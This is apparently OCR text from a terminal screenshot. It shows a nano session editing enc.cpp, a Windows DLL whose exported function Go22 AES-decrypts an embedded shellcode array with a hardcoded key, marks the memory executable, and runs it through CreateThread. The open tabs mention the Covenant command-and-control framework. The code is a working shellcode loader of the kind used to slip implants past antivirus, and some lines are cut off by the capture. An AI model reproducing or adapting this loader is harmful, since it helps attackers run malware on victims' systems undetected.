 Downloads — root@debianx64: ~/i — ssh root@10.211.55.6 — 190×50
...debianx64: ~/demo/Covenant/Covenant — ssh root@10.211.55.6 ...
~/Downloads — root@debianx64: ~/i — ssh root@10.211.55.6
~/Downloads — root@debianx64: ~/i — ssh root@10.211.55.6 ...
~/Downloads — -zsh
+
GNU nano 7.2 enc.cpp *
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
extern "C" {
__declspec(dllexport) BOOL WINAPI Go22(void) {
unsigned char AESkey[] = { 0x59, 0xd5, 0xbe, 0x6b, 0x90, 0x2c, 0xb0, 0xdd, 0x63, 0x0, 0x1e, 0x89, 0x75, 0x67, 0x66, 0xe3 };
unsigned char AESshellcode[] = { 0x80, 0xa6, 0xcf, 0x3b, 0x5d, 0x77, 0xc2, 0x2e, 0x9f, 0x3f, 0x73, 0x58, 0x6f, 0xfc, 0x78, 0xa4, 0x12, 0x94, 0xd, 0x2, 0xf8, 0x8a, 0xec, 0x93, 0xf4, 0xa1, 0x>
DWORD payload_length = sizeof(AESshellcode);
DecryptAES((char*)AESshellcode, payload_length, AESkey, sizeof(AESkey));
LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(AESshellcode), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (!alloc_mem) {
return -1;
}
MoveMemory(alloc_mem, AESshellcode, sizeof(AESshellcode));
//RtlMoveMemory(alloc_mem, AESshellcode, sizeof(AESshellcode));
DWORD oldProtect;
if (!VirtualProtect(alloc_mem, sizeof(AESshellcode), PAGE_EXECUTE_READ, &oldProtect)) {
return -2;
}
HANDLE tHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
if (!tHandle) {
return -3;
}
((void(*)())alloc_mem)();
return 0;
}
}
File Name to Write: enc.cpp
^G Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T Browse